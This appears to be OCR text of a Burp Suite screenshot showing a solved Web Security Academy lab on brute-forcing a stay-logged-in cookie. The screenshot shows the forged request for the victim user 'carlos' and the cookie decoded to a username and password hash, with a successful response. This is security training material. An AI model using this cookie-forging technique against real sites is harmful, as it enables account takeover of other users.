 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
16 17 18 19 21 22 23 × +
Send Cancel < > Target: https://0aa5007f0379748881f8d09f00de006d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aa5007f0379748881f8d09f00de006d.web-security-academy.net
3 Cookie: stay-logged-in=
Y2FybG9zOjBiNGU3YTBlNWZlODRhZDM1ZmI1Zjk1YjljZWVhYzc5; session=
6EJAm7MVGohQUpUyznvJzLzn9g9SonFE
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0aa5007f0379748881f8d09f00de006d.web-security-academy.net
/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=SmdqV9HSrOfbp5txGM4TCHb8VBCT0XfH; Secure;
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 6322
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Brute-forcing a stay-logged-in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Search 0 highlights
Inspector
Back
Cookie
Name
stay-logged-in
Value
Y2FybG9zOjBiNGU3YTBlNWZlODRhZDM1ZmI
1Zjk1YjljZWVhYzc5
Decoded from: URL encoding
Y2FybG9zOjBiNGU3YTBlNWZlODRhZDM1ZmI
1Zjk1YjljZWVhYzc5
Decoded from: Base64
carlos:0b4e7a0e5fe84ad35fb5f95b9cee
ac79
Cancel Apply changes
Inspector
Notes
Custom actions
Done 6,542 bytes | 161 millis
Event log (21) All issues Memory: 245.1MB Disabled
Type here to search 65 82°F 6:33 PM
7/23/2025